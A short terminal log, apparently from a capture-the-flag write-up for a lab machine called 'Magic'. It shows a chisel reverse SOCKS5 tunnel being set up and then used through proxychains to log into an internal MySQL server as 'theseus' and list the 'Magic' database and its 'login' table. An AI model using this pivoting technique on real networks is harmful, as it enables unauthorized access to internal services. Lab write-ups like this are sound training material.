 ❯ ./chisel server --reverse -v -p 1234 --socks5
2025/08/11 04:45:14 server: SOCKS5 server enabled
2025/08/11 04:45:14 server: Reverse tunnelling enabled
2025/08/11 04:45:14 server: Fingerprint fe:43:c9:e8:51:39:79:91:ae:26:04:6a:25:42:a9:ce
2025/08/11 04:45:14 server: Listening on 0.0.0.0:1234...
2025/08/11 04:45:23 server: session#1: Handshaking...
2025/08/11 04:45:23 server: session#1: Verifying configuration
2025/08/11 04:45:23 server: session#1: Open
2025/08/11 04:45:23 server: proxy#1:R:127.0.0.1:1080=>socks: Listening
2025/08/11 04:48:30 server: proxy#1:R:127.0.0.1:1080=>socks: conn#1: Open
......
❯ proxychains mysql -h 127.0.0.1 -P 3306 -u theseus -p
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Enter password:
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  127.0.0.1:3306  ...  OK
Welcome to the MariaDB monitor.  Commands end with ; or \g.
Your MySQL connection id is 11
Server version: 5.7.29-0ubuntu0.18.04.1 (Ubuntu)

Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.

Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.

MySQL [(none)]> show databases;
+--------------------+
| Database           |
+--------------------+
| information_schema |
| Magic              |
+--------------------+
2 rows in set (0.033 sec)

MySQL [(none)]> use mMagic
ERROR 1044 (42000): Access denied for user 'theseus'@'localhost' to database 'mMagic'
MySQL [(none)]> use Magic
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A

Database changed
MySQL [Magic]> show
    -> tables;
+-----------------+
| Tables_in_Magic |
+-----------------+
| login           |
+-----------------+
1 row in set (0.032 sec)